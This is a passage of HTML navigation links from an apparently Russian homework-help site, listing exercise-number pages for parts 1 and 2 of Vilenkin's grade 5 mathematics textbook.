href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-852.html">852</a></div><div class="razdel">Часть 2</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-170.html">170</a><a 